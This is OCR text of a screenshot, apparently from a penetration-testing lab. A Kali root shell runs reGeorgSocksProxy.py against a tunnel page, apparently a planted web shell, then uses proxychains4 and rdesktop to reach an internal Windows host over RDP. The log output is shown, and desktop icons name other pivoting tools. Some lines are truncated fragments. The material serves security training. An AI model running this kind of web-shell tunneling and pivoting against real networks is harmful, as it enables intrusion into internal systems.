 Workstation
Debian 10.x 64 位
Windows 7 x64
Windows Server 2008 R2 x64
root@kali:~/reGeorg
root@kali: ~/reGeorg
进入 Unity 模式
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/reGeorg# python reGeorgSocksProxy.py -u http://192.168.0.107/tunnel.nosocket.php -p 9999
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [192.168.52.138:3389] >>>> [37]
[INFO   ]  [192.168.52.138:3389] HTTP [200]: cookie [PHPSESSID=qlf8ut8ual
[ERROR  ]  [192.168.52.138:3389] HTTP [200]: Status: [FAIL]: Message [Rem
down
[INFO   ]  [192.168.52.138:3389] Connection Terminated
[INFO   ]  [192.168.52.138:3389] <<<< [117]
root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# proxychains4 rdesktop 192.168.52.138
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  192.168.52.138:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been add
ed by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  192.168.52.138:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been add
y RDP clipboa
Kali Linux
amd64 1
shodan api
回收站
ew_for_linu-
x64
文件系统
Firefox ESR
主文件
Ettercap
portmap
frp
新建文件
Everything-1.-
4.1.986.x64-
Setup.exe
rdesktop - 192.168.52.138
回收站
360压缩
Firefox
108_Excha...
cwwin7jhg...
123.hex
Everything 安装
正在完成“Everything”安装向导
“Everything”已安装在你的系统。
单击 [完成(F)] 关闭此向导。
运行 Everything(R)
< 上一步(P)
完成(F)
取消(C)
开始
CH
22:15
2020/7/23